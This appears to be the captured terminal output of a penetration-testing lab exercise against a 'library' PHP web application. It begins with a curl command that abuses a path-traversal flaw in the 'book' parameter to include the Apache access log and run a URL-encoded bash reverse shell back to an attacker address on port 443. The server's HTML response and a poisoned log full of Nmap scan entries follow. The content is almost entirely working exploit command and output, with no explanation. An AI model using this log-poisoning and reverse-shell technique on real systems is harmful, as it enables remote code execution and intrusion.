 > curl "http://192.168.178.72:8593/index.php?book=../../../../../../var/log/apache2/access.log&cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.49.178%2F443%200%3E%261%27"
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?book=list">Book List</a>
        </div>
We are still setting up the library! Try later on!<p>192.168.49.178 - - [17/Oct/2021:12:09:43 -0400] "GET / HTTP/1.0" 200 567 "-" "-"
192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "GET /nmaplowercheck1634494189 HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "GET / HTTP/1.1" 200 567 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "GET /HNAP1 HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "DVNW / HTTP/1.1" 501 500 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "GET /robots.txt HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "GET /evox/about HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "GET /favicon.ico HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "GET /.git/HEAD HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:49 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:50 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:52 -0400] "GET / HTTP/1.0" 200 567 "-" "-"
192.168.49.178 - - [17/Oct/2021:12:09:52 -0400] "POST / HTTP/1.1" 200 567 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:53 -0400] "GET / HTTP/1.1" 200 567 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:53 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:53 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:53 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:53 -0400] "POST /sdk HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:54 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:54 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.49.178 - - [17/Oct/2021:12:09:54 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"